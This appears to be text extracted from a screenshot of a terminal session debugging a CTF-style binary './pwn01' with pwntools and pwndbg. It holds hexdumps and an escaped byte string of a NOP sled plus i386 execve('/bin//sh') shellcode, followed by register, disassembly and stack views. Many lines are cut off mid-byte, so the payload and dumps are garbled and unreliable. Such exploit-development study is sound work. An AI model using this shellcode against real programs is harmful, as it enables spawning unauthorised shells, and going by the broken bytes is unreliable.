 -amkzk52f/step2 /tmp/pwn-asm-am
-Obinary /tmp/pwn-asm-amkzk52f/
on3.8/dist-packages/pwnlib/data
-vz0v_194/step2 /tmp/pwn-asm-vz
-Obinary /tmp/pwn-asm-vz0v_194/
90 90 |····|····|····|····|
68 68 2f |····|····|····|jhh/
01 01 81 |//sh|/bin|··h·|····
e1 51 89 |4$ri|··1·|Qj·Y|··Q·
c7 de ff |·1·j|·X··|····|····|
|·|
90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90jhh///sh/bin\x89\xe
x89\xe11\xd2j\x0bX\xcd\x80'
20 77 68 |·ple|ase |inpu|t wh|
61 79 90 |at y|ou w|ant |say·
90 90 90 |····|····|····|····|
68 2f 2f |····|····|···j|hh//
01 81 34 |/sh/|bin·|·h··|···4
51 89 e1 |$ri·|·1·Q|j·Y·|·Q··
|1·j·|X···|
90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x9
89\xe11\xd2j\x0b
EDI 0x0
ESI 0x80eb00c —▸ 0x80679d0 ◂— mov edx, dword ptr [esp + 4]
EBP 0x0
ESP 0xffdec7c8 ◂— 0x4
EIP 0xffdec7cb ◂— 0x0
[ DISASM / i386 / set emulate on ]
0xffdec7ba push 0x1010101
0xffdec7bf xor dword ptr [esp], 0x1016972
0xffdec7c6 xor ecx, ecx
0xffdec7c8 add al, 0
↓
0xffdec7c9 add byte ptr [eax], al
► 0xffdec7cb add byte ptr [eax], al
0xffdec7cd add byte ptr [eax], al
0xffdec7cf add byte ptr [ebx + 0x68], dh
0xffdec7d2 add byte ptr [eax], al
0xffdec7d4 das
0xffdec7d5 bound ebp, qword ptr [ecx + 0x6e]
[ STACK ]
00:0000│ esp eip-3 0xffdec7c8 ◂— 0x4
01:0004│ 0xffdec7cc ◂— 0x0
02:0008│ 0xffdec7d0 ◂— 0x6873 /* 'sh' */
03:000c│ ebx 0xffdec7d4 ◂— '/bin///sh'
04:0010│ 0xffdec7d8 ◂— '///sh'
05:0014│ 0xffdec7dc ◂— 0x68 /* 'h' */
06:0018│ 0xffdec7e0 —▸ 0x80eb00a ◂— add byte ptr [eax], al /* 0x79d00000 */
07:001c│ 0xffdec7e4 —▸ 0xffdec800 ◂— 0x1
[ BACKTRACE ]
► f 0 0xffdec7cb
pwndbg> stack
00:0000│ esp eip-3 0xffdec7c8 ◂— 0x4
01:0004│ 0xffdec7cc ◂— 0x0
02:0008│ 0xffdec7d0 ◂— 0x6873 /* 'sh' */
03:000c│ ebx 0xffdec7d4 ◂— '/bin///sh'
04:0010│ 0xffdec7d8 ◂— '///sh'
05:0014│ 0xffdec7dc ◂— 0x68 /* 'h' */
06:0018│ 0xffdec7e0 —▸ 0x80eb00a ◂— add byte ptr [eax], al /* 0x79d00000 */
07:001c│ 0xffdec7e4 —▸ 0xffdec800 ◂— 0x1
pwndbg>
08:0020│ 0xffdec7e8 ◂— 0x0
09:0024│ 0xffdec7ec —▸ 0x8048c41 ◂— add esp, 0x10
0a:0028│ 0xffdec7f0 —▸ 0x80eb00c —▸ 0x80679d0 ◂— mov edx, dword ptr [esp + 4]
0b:002c│ 0xffdec7f4 ◂— 0x0
0c:0030│ 0xffdec7f8 ◂— 0x0
0d:0034│ 0xffdec7fc —▸ 0x8048c41 ◂— add esp, 0x10
0e:0038│ 0xffdec800 ◂— 0x1
0f:003c│ 0xffdec804 —▸ 0xffdec8a4 —▸ 0xffded70d ◂— './pwn01'
pwndbg> tele $esp-0x50
00:0000│ 0xffdec778 ◂— 0x90909090
... ↓ 7 skipped